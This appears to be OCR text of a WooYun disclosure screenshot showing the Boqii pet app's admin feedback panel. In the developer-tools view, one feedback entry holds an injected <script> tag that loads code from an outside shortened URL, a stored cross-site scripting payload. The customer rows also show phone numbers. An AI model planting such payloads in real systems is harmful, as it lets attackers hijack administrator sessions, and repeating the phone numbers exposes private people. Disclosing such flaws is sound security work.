 boqii 波奇生活馆后台
jason，您好！欢迎使用波奇宠物
用户管理
权限管理
评论管理
咨询管理
邀请好友
黑名单列表
系统管理
移动管理
城市列表
APP配置
移动广告
发布时间： 至 清除时间 查询 导出
序号 意见反馈 Email 反馈时间 客户端版本 手机型号 手机系统
603 为什么我买了502.5的东西不能用满 13923406578 2015-06-02 17:34:06 1.6 samsung_SM-N9008 Android
499-50的卷呢
602 13698614697 2015-06-02 16:29:40 1.6 Xiaomi_MI 3 Android
601 怎么退款？？？ 13116633507 2015-06-02 16:15:13 1.6.1 IOS IOS
600 我是刚注册的客户。我定购了产品能有 2015-06-02 15:51:29 1.6 Lenovo_Lenovo A3000-H Android
优惠吗。可以享受买39送39的活动吗
599 点团购专区闪退！！！！ 2015-06-02 15:48:26 1.6.1 IOS IOS
控制台 HTML CSS 脚本 DOM 网络 Cookies 根据文本或者 CSS 选择器搜索
编辑 td < tr < tbody < table.tb < div.wrap < body < html < iframe#main < div.main < div.right < body.index_bd < html
<table class="tb" width="100%" cellspacing="0" cellpadding="0" border="0">
<thead>
<tbody>
<tr>
<tr>
<td>602</td>
<td>
<script src="http://t.cn/R26u3yq">
</td>
<td>13698614697</td>
<td>2015-06-02 16:29:40</td>
<td>1.6</td>
www.wooyun.org